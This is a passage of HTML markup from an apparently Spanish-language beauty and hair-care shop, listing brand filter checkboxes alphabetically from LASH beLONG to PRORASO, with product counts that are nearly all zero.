			<label for="m-174" class="af-checkbox-label">
													<input type="checkbox" id="m-174" class="af checkbox" name="filters[m][0][]" value="174" data-url="lash-belong">
												<span class="name">LASH beLONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-256 no-matches">
			<label for="m-256" class="af-checkbox-label">
													<input type="checkbox" id="m-256" class="af checkbox" name="filters[m][0][]" value="256" data-url="256-lash-belong">
												<span class="name">LASH BELONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-50 no-matches">
			<label for="m-50" class="af-checkbox-label">
													<input type="checkbox" id="m-50" class="af checkbox" name="filters[m][0][]" value="50" data-url="leggins">
												<span class="name">LEGGINS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-403 no-matches">
			<label for="m-403" class="af-checkbox-label">
													<input type="checkbox" id="m-403" class="af checkbox" name="filters[m][0][]" value="403" data-url="lendan">
												<span class="name">LENDAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-115 no-matches">
			<label for="m-115" class="af-checkbox-label">
													<input type="checkbox" id="m-115" class="af checkbox" name="filters[m][0][]" value="115" data-url="levissime">
												<span class="name">LEVISSIME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-402 no-matches">
			<label for="m-402" class="af-checkbox-label">
													<input type="checkbox" id="m-402" class="af checkbox" name="filters[m][0][]" value="402" data-url="light-irridiance">
												<span class="name">LIGHT IRRIDIANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
													<input type="checkbox" id="m-22" class="af checkbox" name="filters[m][0][]" value="22" data-url="liheto">
												<span class="name">LIHETO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-401 no-matches">
			<label for="m-401" class="af-checkbox-label">
													<input type="checkbox" id="m-401" class="af checkbox" name="filters[m][0][]" value="401" data-url="lilash">
												<span class="name">LILASH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-238 no-matches">
			<label for="m-238" class="af-checkbox-label">
													<input type="checkbox" id="m-238" class="af checkbox" name="filters[m][0][]" value="238" data-url="limoseptol">
												<span class="name">LIMOSEPTOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-533 no-matches">
			<label for="m-533" class="af-checkbox-label">
													<input type="checkbox" id="m-533" class="af checkbox" name="filters[m][0][]" value="533" data-url="liposan">
												<span class="name">LIPOSAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-116 no-matches">
			<label for="m-116" class="af-checkbox-label">
													<input type="checkbox" id="m-116" class="af checkbox" name="filters[m][0][]" value="116" data-url="lisap">
												<span class="name">LISAP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-169 no-matches">
			<label for="m-169" class="af-checkbox-label">
													<input type="checkbox" id="m-169" class="af checkbox" name="filters[m][0][]" value="169" data-url="lissa">
												<span class="name">LISSA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-400 no-matches">
			<label for="m-400" class="af-checkbox-label">
													<input type="checkbox" id="m-400" class="af checkbox" name="filters[m][0][]" value="400" data-url="lizbet-de-belhe">
												<span class="name">LIZBET DE BELHÉ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-399 no-matches">
			<label for="m-399" class="af-checkbox-label">
													<input type="checkbox" id="m-399" class="af checkbox" name="filters[m][0][]" value="399" data-url="lola-cometics">
												<span class="name">LOLA COMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-535 no-matches">
			<label for="m-535" class="af-checkbox-label">
													<input type="checkbox" id="m-535" class="af checkbox" name="filters[m][0][]" value="535" data-url="lola-from-rio">
												<span class="name">LOLA FROM RIO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-88 no-matches">
			<label for="m-88" class="af-checkbox-label">
													<input type="checkbox" id="m-88" class="af checkbox" name="filters[m][0][]" value="88" data-url="loreal">
												<span class="name">LOREAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-398 no-matches">
			<label for="m-398" class="af-checkbox-label">
													<input type="checkbox" id="m-398" class="af checkbox" name="filters[m][0][]" value="398" data-url="lotta-body">
												<span class="name">LOTTA BODY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-397 no-matches">
			<label for="m-397" class="af-checkbox-label">
													<input type="checkbox" id="m-397" class="af checkbox" name="filters[m][0][]" value="397" data-url="lowell">
												<span class="name">LOWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-226 no-matches">
			<label for="m-226" class="af-checkbox-label">
													<input type="checkbox" id="m-226" class="af checkbox" name="filters[m][0][]" value="226" data-url="luc-color">
												<span class="name">LUC COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-211 no-matches">
			<label for="m-211" class="af-checkbox-label">
													<input type="checkbox" id="m-211" class="af checkbox" name="filters[m][0][]" value="211" data-url="luna">
												<span class="name">LUNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-396 no-matches">
			<label for="m-396" class="af-checkbox-label">
													<input type="checkbox" id="m-396" class="af checkbox" name="filters[m][0][]" value="396" data-url="lusters-pink">
												<span class="name">LUSTER´S PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-279 no-matches">
			<label for="m-279" class="af-checkbox-label">
													<input type="checkbox" id="m-279" class="af checkbox" name="filters[m][0][]" value="279" data-url="macadamia">
												<span class="name">MACADAMIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-468 no-matches">
			<label for="m-468" class="af-checkbox-label">
													<input type="checkbox" id="m-468" class="af checkbox" name="filters[m][0][]" value="468" data-url="mad-beauty">
												<span class="name">MAD BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-222 no-matches">
			<label for="m-222" class="af-checkbox-label">
													<input type="checkbox" id="m-222" class="af checkbox" name="filters[m][0][]" value="222" data-url="magic-blue">
												<span class="name">MAGIC BLUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-295 no-matches">
			<label for="m-295" class="af-checkbox-label">
													<input type="checkbox" id="m-295" class="af checkbox" name="filters[m][0][]" value="295" data-url="magic-full">
												<span class="name">MAGIC FULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-68 no-matches">
			<label for="m-68" class="af-checkbox-label">
													<input type="checkbox" id="m-68" class="af checkbox" name="filters[m][0][]" value="68" data-url="magic-pink">
												<span class="name">MAGIC PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-108 no-matches">
			<label for="m-108" class="af-checkbox-label">
													<input type="checkbox" id="m-108" class="af checkbox" name="filters[m][0][]" value="108" data-url="majiblond">
												<span class="name">MAJIBLOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-109 no-matches">
			<label for="m-109" class="af-checkbox-label">
													<input type="checkbox" id="m-109" class="af checkbox" name="filters[m][0][]" value="109" data-url="majicontrast">
												<span class="name">MAJICONTRAST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-81 no-matches">
			<label for="m-81" class="af-checkbox-label">
													<input type="checkbox" id="m-81" class="af checkbox" name="filters[m][0][]" value="81" data-url="majirel">
												<span class="name">MAJIREL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-112 no-matches">
			<label for="m-112" class="af-checkbox-label">
													<input type="checkbox" id="m-112" class="af checkbox" name="filters[m][0][]" value="112" data-url="majirel-cool-cover">
												<span class="name">MAJIREL COOL COVER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-114 no-matches">
			<label for="m-114" class="af-checkbox-label">
													<input type="checkbox" id="m-114" class="af checkbox" name="filters[m][0][]" value="114" data-url="majirel-french">
												<span class="name">MAJIREL FRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-113 no-matches">
			<label for="m-113" class="af-checkbox-label">
													<input type="checkbox" id="m-113" class="af checkbox" name="filters[m][0][]" value="113" data-url="majirel-high-life">
												<span class="name">MAJIREL HIGH LIFE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-110 no-matches">
			<label for="m-110" class="af-checkbox-label">
													<input type="checkbox" id="m-110" class="af checkbox" name="filters[m][0][]" value="110" data-url="majirouge">
												<span class="name">MAJIROUGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-395 no-matches">
			<label for="m-395" class="af-checkbox-label">
													<input type="checkbox" id="m-395" class="af checkbox" name="filters[m][0][]" value="395" data-url="mama-africa">
												<span class="name">MAMA AFRICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-394 no-matches">
			<label for="m-394" class="af-checkbox-label">
													<input type="checkbox" id="m-394" class="af checkbox" name="filters[m][0][]" value="394" data-url="mamado">
												<span class="name">MAMADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-393 no-matches">
			<label for="m-393" class="af-checkbox-label">
													<input type="checkbox" id="m-393" class="af checkbox" name="filters[m][0][]" value="393" data-url="manic-panic">
												<span class="name">MANIC PANIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-392 no-matches">
			<label for="m-392" class="af-checkbox-label">
													<input type="checkbox" id="m-392" class="af checkbox" name="filters[m][0][]" value="392" data-url="mantekiya-pal-pelo">
												<span class="name">MANTEKIYA PA´L PELO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-61 no-matches">
			<label for="m-61" class="af-checkbox-label">
													<input type="checkbox" id="m-61" class="af checkbox" name="filters[m][0][]" value="61" data-url="manuela">
												<span class="name">MANUELA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-388 no-matches">
			<label for="m-388" class="af-checkbox-label">
													<input type="checkbox" id="m-388" class="af checkbox" name="filters[m][0][]" value="388" data-url="masglo">
												<span class="name">MASGLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-391 no-matches">
			<label for="m-391" class="af-checkbox-label">
													<input type="checkbox" id="m-391" class="af checkbox" name="filters[m][0][]" value="391" data-url="matirx">
												<span class="name">MATIRX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-390 no-matches">
			<label for="m-390" class="af-checkbox-label">
													<input type="checkbox" id="m-390" class="af checkbox" name="filters[m][0][]" value="390" data-url="matrix">
												<span class="name">MATRIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-389 no-matches">
			<label for="m-389" class="af-checkbox-label">
													<input type="checkbox" id="m-389" class="af checkbox" name="filters[m][0][]" value="389" data-url="maurens">
												<span class="name">MAURENS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-387 no-matches">
			<label for="m-387" class="af-checkbox-label">
													<input type="checkbox" id="m-387" class="af checkbox" name="filters[m][0][]" value="387" data-url="maxy-look">
												<span class="name">MAXY LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-529 no-matches">
			<label for="m-529" class="af-checkbox-label">
													<input type="checkbox" id="m-529" class="af checkbox" name="filters[m][0][]" value="529" data-url="medicube">
												<span class="name">MEDICUBE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-386 no-matches">
			<label for="m-386" class="af-checkbox-label">
													<input type="checkbox" id="m-386" class="af checkbox" name="filters[m][0][]" value="386" data-url="mielle">
												<span class="name">MIELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-381 no-matches">
			<label for="m-381" class="af-checkbox-label">
													<input type="checkbox" id="m-381" class="af checkbox" name="filters[m][0][]" value="381" data-url="mimare">
												<span class="name">MIMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-83 no-matches">
			<label for="m-83" class="af-checkbox-label">
													<input type="checkbox" id="m-83" class="af checkbox" name="filters[m][0][]" value="83" data-url="miracle">
												<span class="name">MIRACLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-300 no-matches">
			<label for="m-300" class="af-checkbox-label">
													<input type="checkbox" id="m-300" class="af checkbox" name="filters[m][0][]" value="300" data-url="mirplay">
												<span class="name">MIRPLAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-482 no-matches">
			<label for="m-482" class="af-checkbox-label">
													<input type="checkbox" id="m-482" class="af checkbox" name="filters[m][0][]" value="482" data-url="mjuuk">
												<span class="name">MJUUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-383 no-matches">
			<label for="m-383" class="af-checkbox-label">
													<input type="checkbox" id="m-383" class="af checkbox" name="filters[m][0][]" value="383" data-url="moistful-curl">
												<span class="name">MOISTFUL CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-183 no-matches">
			<label for="m-183" class="af-checkbox-label">
													<input type="checkbox" id="m-183" class="af checkbox" name="filters[m][0][]" value="183" data-url="molly">
												<span class="name">MOLLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-258 no-matches">
			<label for="m-258" class="af-checkbox-label">
													<input type="checkbox" id="m-258" class="af checkbox" name="filters[m][0][]" value="258" data-url="molly-lac">
												<span class="name">MOLLY LAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-367 no-matches">
			<label for="m-367" class="af-checkbox-label">
													<input type="checkbox" id="m-367" class="af checkbox" name="filters[m][0][]" value="367" data-url="montibel-lo">
												<span class="name">MONTIBEL-LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-35 no-matches">
			<label for="m-35" class="af-checkbox-label">
													<input type="checkbox" id="m-35" class="af checkbox" name="filters[m][0][]" value="35" data-url="montibello">
												<span class="name">MONTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-480 no-matches">
			<label for="m-480" class="af-checkbox-label">
													<input type="checkbox" id="m-480" class="af checkbox" name="filters[m][0][]" value="480" data-url="morfose">
												<span class="name">MORFOSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-10 no-matches">
			<label for="m-10" class="af-checkbox-label">
													<input type="checkbox" id="m-10" class="af checkbox" name="filters[m][0][]" value="10" data-url="morgans">
												<span class="name">MORGAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-19 no-matches">
			<label for="m-19" class="af-checkbox-label">
													<input type="checkbox" id="m-19" class="af checkbox" name="filters[m][0][]" value="19" data-url="moser">
												<span class="name">MOSER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-209 no-matches">
			<label for="m-209" class="af-checkbox-label">
													<input type="checkbox" id="m-209" class="af checkbox" name="filters[m][0][]" value="209" data-url="motibello">
												<span class="name">MOTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-385 no-matches">
			<label for="m-385" class="af-checkbox-label">
													<input type="checkbox" id="m-385" class="af checkbox" name="filters[m][0][]" value="385" data-url="motions">
												<span class="name">MOTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-49 no-matches">
			<label for="m-49" class="af-checkbox-label">
													<input type="checkbox" id="m-49" class="af checkbox" name="filters[m][0][]" value="49" data-url="mr-ducktail">
												<span class="name">MR DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-216 no-matches">
			<label for="m-216" class="af-checkbox-label">
													<input type="checkbox" id="m-216" class="af checkbox" name="filters[m][0][]" value="216" data-url="216-mr-ducktail">
												<span class="name">MR. DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-488 no-matches">
			<label for="m-488" class="af-checkbox-label">
													<input type="checkbox" id="m-488" class="af checkbox" name="filters[m][0][]" value="488" data-url="mudi">
												<span class="name">MUDI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-384 no-matches">
			<label for="m-384" class="af-checkbox-label">
													<input type="checkbox" id="m-384" class="af checkbox" name="filters[m][0][]" value="384" data-url="murrays">
												<span class="name">MURRAY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-60 no-matches">
			<label for="m-60" class="af-checkbox-label">
													<input type="checkbox" id="m-60" class="af checkbox" name="filters[m][0][]" value="60" data-url="muster">
												<span class="name">MUSTER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-259 no-matches">
			<label for="m-259" class="af-checkbox-label">
													<input type="checkbox" id="m-259" class="af checkbox" name="filters[m][0][]" value="259" data-url="mx-bond">
												<span class="name">MX BOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-303 no-matches">
			<label for="m-303" class="af-checkbox-label">
													<input type="checkbox" id="m-303" class="af checkbox" name="filters[m][0][]" value="303" data-url="mya-cosmetics">
												<span class="name">MYA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-263 no-matches">
			<label for="m-263" class="af-checkbox-label">
													<input type="checkbox" id="m-263" class="af checkbox" name="filters[m][0][]" value="263" data-url="nail-system">
												<span class="name">NAIL SYSTEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-382 no-matches">
			<label for="m-382" class="af-checkbox-label">
													<input type="checkbox" id="m-382" class="af checkbox" name="filters[m][0][]" value="382" data-url="natura-siberica">
												<span class="name">NATURA SIBERICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-39 no-matches">
			<label for="m-39" class="af-checkbox-label">
													<input type="checkbox" id="m-39" class="af checkbox" name="filters[m][0][]" value="39" data-url="natural-complex">
												<span class="name">NATURAL COMPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-477 no-matches">
			<label for="m-477" class="af-checkbox-label">
													<input type="checkbox" id="m-477" class="af checkbox" name="filters[m][0][]" value="477" data-url="neobeauty">
												<span class="name">NEOBEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-380 no-matches">
			<label for="m-380" class="af-checkbox-label">
													<input type="checkbox" id="m-380" class="af checkbox" name="filters[m][0][]" value="380" data-url="neozen">
												<span class="name">NEOZEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-505 no-matches">
			<label for="m-505" class="af-checkbox-label">
													<input type="checkbox" id="m-505" class="af checkbox" name="filters[m][0][]" value="505" data-url="neqi">
												<span class="name">NEQI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-283 no-matches">
			<label for="m-283" class="af-checkbox-label">
													<input type="checkbox" id="m-283" class="af checkbox" name="filters[m][0][]" value="283" data-url="nioxin">
												<span class="name">NIOXIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-7 no-matches">
			<label for="m-7" class="af-checkbox-label">
													<input type="checkbox" id="m-7" class="af checkbox" name="filters[m][0][]" value="7" data-url="nirvel">
												<span class="name">NIRVEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-199 no-matches">
			<label for="m-199" class="af-checkbox-label">
													<input type="checkbox" id="m-199" class="af checkbox" name="filters[m][0][]" value="199" data-url="nishman">
												<span class="name">NISHMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-140 no-matches">
			<label for="m-140" class="af-checkbox-label">
													<input type="checkbox" id="m-140" class="af checkbox" name="filters[m][0][]" value="140" data-url="nk">
												<span class="name">NK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-511 no-matches">
			<label for="m-511" class="af-checkbox-label">
													<input type="checkbox" id="m-511" class="af checkbox" name="filters[m][0][]" value="511" data-url="noche-y-dia">
												<span class="name">NOCHE Y DIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-379 no-matches">
			<label for="m-379" class="af-checkbox-label">
													<input type="checkbox" id="m-379" class="af checkbox" name="filters[m][0][]" value="379" data-url="novex">
												<span class="name">NOVEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-312 no-matches">
			<label for="m-312" class="af-checkbox-label">
													<input type="checkbox" id="m-312" class="af checkbox" name="filters[m][0][]" value="312" data-url="novon">
												<span class="name">NOVON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-103 no-matches">
			<label for="m-103" class="af-checkbox-label">
													<input type="checkbox" id="m-103" class="af checkbox" name="filters[m][0][]" value="103" data-url="nutitive">
												<span class="name">NUTITIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-377 no-matches">
			<label for="m-377" class="af-checkbox-label">
													<input type="checkbox" id="m-377" class="af checkbox" name="filters[m][0][]" value="377" data-url="oivita">
												<span class="name">OIVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-202 no-matches">
			<label for="m-202" class="af-checkbox-label">
													<input type="checkbox" id="m-202" class="af checkbox" name="filters[m][0][]" value="202" data-url="olaplex">
												<span class="name">OLAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-518 no-matches">
			<label for="m-518" class="af-checkbox-label">
													<input type="checkbox" id="m-518" class="af checkbox" name="filters[m][0][]" value="518" data-url="oli-g">
												<span class="name">OLI G</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-121 no-matches">
			<label for="m-121" class="af-checkbox-label">
													<input type="checkbox" id="m-121" class="af checkbox" name="filters[m][0][]" value="121" data-url="omare">
												<span class="name">OMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-525 no-matches">
			<label for="m-525" class="af-checkbox-label">
													<input type="checkbox" id="m-525" class="af checkbox" name="filters[m][0][]" value="525" data-url="only-curls">
												<span class="name">ONLY CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-284 no-matches">
			<label for="m-284" class="af-checkbox-label">
													<input type="checkbox" id="m-284" class="af checkbox" name="filters[m][0][]" value="284" data-url="opi">
												<span class="name">OPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-476 no-matches">
			<label for="m-476" class="af-checkbox-label">
													<input type="checkbox" id="m-476" class="af checkbox" name="filters[m][0][]" value="476" data-url="organic-root-stimulator">
												<span class="name">ORGANIC ROOT STIMULATOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-111 no-matches">
			<label for="m-111" class="af-checkbox-label">
													<input type="checkbox" id="m-111" class="af checkbox" name="filters[m][0][]" value="111" data-url="oro-fluido">
												<span class="name">ORO FLUIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-242 no-matches">
			<label for="m-242" class="af-checkbox-label">
													<input type="checkbox" id="m-242" class="af checkbox" name="filters[m][0][]" value="242" data-url="osmo">
												<span class="name">OSMO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-12 no-matches">
			<label for="m-12" class="af-checkbox-label">
													<input type="checkbox" id="m-12" class="af checkbox" name="filters[m][0][]" value="12" data-url="osmos">
												<span class="name">OSMOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-333 no-matches">
			<label for="m-333" class="af-checkbox-label">
													<input type="checkbox" id="m-333" class="af checkbox" name="filters[m][0][]" value="333" data-url="ossion">
												<span class="name">OSSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-376 no-matches">
			<label for="m-376" class="af-checkbox-label">
													<input type="checkbox" id="m-376" class="af checkbox" name="filters[m][0][]" value="376" data-url="ouidad">
												<span class="name">OUIDAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-141 no-matches">
			<label for="m-141" class="af-checkbox-label">
													<input type="checkbox" id="m-141" class="af checkbox" name="filters[m][0][]" value="141" data-url="paese">
												<span class="name">PAESE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-245">
			<label for="m-245" class="af-checkbox-label">
													<input type="checkbox" id="m-245" class="af checkbox" name="filters[m][0][]" value="245" data-url="paesse">
												<span class="name">PAESSE</span>
				<span class="count">5</span>			</label>
								</li>
									<li class="item-m-516 no-matches cut">
			<label for="m-516" class="af-checkbox-label">
													<input type="checkbox" id="m-516" class="af checkbox" name="filters[m][0][]" value="516" data-url="palmers">
												<span class="name">PALMER´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-281 no-matches cut">
			<label for="m-281" class="af-checkbox-label">
													<input type="checkbox" id="m-281" class="af checkbox" name="filters[m][0][]" value="281" data-url="panasonic">
												<span class="name">PANASONIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-14 no-matches cut">
			<label for="m-14" class="af-checkbox-label">
													<input type="checkbox" id="m-14" class="af checkbox" name="filters[m][0][]" value="14" data-url="parlux">
												<span class="name">PARLUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-130 no-matches cut">
			<label for="m-130" class="af-checkbox-label">
													<input type="checkbox" id="m-130" class="af checkbox" name="filters[m][0][]" value="130" data-url="parma">
												<span class="name">PARMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-146 no-matches cut">
			<label for="m-146" class="af-checkbox-label">
													<input type="checkbox" id="m-146" class="af checkbox" name="filters[m][0][]" value="146" data-url="perfect-beauty">
												<span class="name">PERFECT BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-224 no-matches cut">
			<label for="m-224" class="af-checkbox-label">
													<input type="checkbox" id="m-224" class="af checkbox" name="filters[m][0][]" value="224" data-url="perfect-steam">
												<span class="name">PERFECT STEAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-294 no-matches cut">
			<label for="m-294" class="af-checkbox-label">
													<input type="checkbox" id="m-294" class="af checkbox" name="filters[m][0][]" value="294" data-url="periche">
												<span class="name">PERICHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-107 no-matches cut">
			<label for="m-107" class="af-checkbox-label">
													<input type="checkbox" id="m-107" class="af checkbox" name="filters[m][0][]" value="107" data-url="periche-profesional">
												<span class="name">PERICHE PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-328 no-matches cut">
			<label for="m-328" class="af-checkbox-label">
													<input type="checkbox" id="m-328" class="af checkbox" name="filters[m][0][]" value="328" data-url="pet-head">
												<span class="name">PET HEAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-77 no-matches cut">
			<label for="m-77" class="af-checkbox-label">
													<input type="checkbox" id="m-77" class="af checkbox" name="filters[m][0][]" value="77" data-url="petalos">
												<span class="name">PETALOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-375 no-matches cut">
			<label for="m-375" class="af-checkbox-label">
													<input type="checkbox" id="m-375" class="af checkbox" name="filters[m][0][]" value="375" data-url="philo-natural-beauty">
												<span class="name">PHILO NATURAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-374 no-matches cut">
			<label for="m-374" class="af-checkbox-label">
													<input type="checkbox" id="m-374" class="af checkbox" name="filters[m][0][]" value="374" data-url="phyto-nature">
												<span class="name">PHYTO NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-148 no-matches cut">
			<label for="m-148" class="af-checkbox-label">
													<input type="checkbox" id="m-148" class="af checkbox" name="filters[m][0][]" value="148" data-url="pictura">
												<span class="name">PICTURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-373 no-matches cut">
			<label for="m-373" class="af-checkbox-label">
													<input type="checkbox" id="m-373" class="af checkbox" name="filters[m][0][]" value="373" data-url="pink-kids">
												<span class="name">PINK KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-41 no-matches cut">
			<label for="m-41" class="af-checkbox-label">
													<input type="checkbox" id="m-41" class="af checkbox" name="filters[m][0][]" value="41" data-url="plasticaps">
												<span class="name">PLASTICAPS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-75 no-matches cut">
			<label for="m-75" class="af-checkbox-label">
													<input type="checkbox" id="m-75" class="af checkbox" name="filters[m][0][]" value="75" data-url="pluma">
												<span class="name">PLUMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-369 no-matches cut">
			<label for="m-369" class="af-checkbox-label">
													<input type="checkbox" id="m-369" class="af checkbox" name="filters[m][0][]" value="369" data-url="podorape">
												<span class="name">PODORAPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-137 no-matches cut">
			<label for="m-137" class="af-checkbox-label">
													<input type="checkbox" id="m-137" class="af checkbox" name="filters[m][0][]" value="137" data-url="pollie">
												<span class="name">POLLIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-46 no-matches cut">
			<label for="m-46" class="af-checkbox-label">
													<input type="checkbox" id="m-46" class="af checkbox" name="filters[m][0][]" value="46" data-url="pompadour">
												<span class="name">POMPADOUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-194 no-matches cut">
			<label for="m-194" class="af-checkbox-label">
													<input type="checkbox" id="m-194" class="af checkbox" name="filters[m][0][]" value="194" data-url="portobello">
												<span class="name">PORTOBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-527 no-matches cut">
			<label for="m-527" class="af-checkbox-label">
													<input type="checkbox" id="m-527" class="af checkbox" name="filters[m][0][]" value="527" data-url="postquan">
												<span class="name">POSTQUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-53 no-matches cut">
			<label for="m-53" class="af-checkbox-label">
													<input type="checkbox" id="m-53" class="af checkbox" name="filters[m][0][]" value="53" data-url="power-pad">
												<span class="name">POWER PAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-354 no-matches cut">
			<label for="m-354" class="af-checkbox-label">
													<input type="checkbox" id="m-354" class="af checkbox" name="filters[m][0][]" value="354" data-url="proline">
												<span class="name">PROLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-246 no-matches cut">
			<label for="m-246" class="af-checkbox-label">
													<input type="checkbox" id="m-246" class="af checkbox" name="filters[m][0][]" value="246" data-url="proraso">
												<span class="name">PRORASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-11 no-matches cut">
			<label for="m-11" class="af-checkbox-label">
